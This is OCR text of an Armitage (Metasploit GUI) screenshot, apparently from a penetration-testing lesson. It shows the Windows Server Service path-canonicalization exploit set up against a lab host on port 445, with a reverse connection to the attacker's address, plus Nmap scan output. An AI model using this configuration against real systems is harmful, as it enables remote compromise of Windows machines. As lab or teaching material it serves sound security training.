 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Attack 192.168.222.130
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Service (along with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but 2003 targets will
Option Value
LHOST 192.168.222.129
LPORT 10862
RHOST + 192.168.222.130
RPORT 445
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X
2003 SP0 -
[*] Nmap:
[*] Nmap:
[*] Nmap:
[*] Nmap:
[*] Nmap:
[*] Nmap:
[*] Nmap: Too many fingerprints match this host to give specific OS details
[*] Nmap: Network Distance: 1 hop
[*] Nmap: OS and Service detection performed. Please report any incorrect results at http://nmap
.org/submit/ .
[*] Nmap: Nmap done: 256 IP addresses (5 hosts up) scanned in 65.35 seconds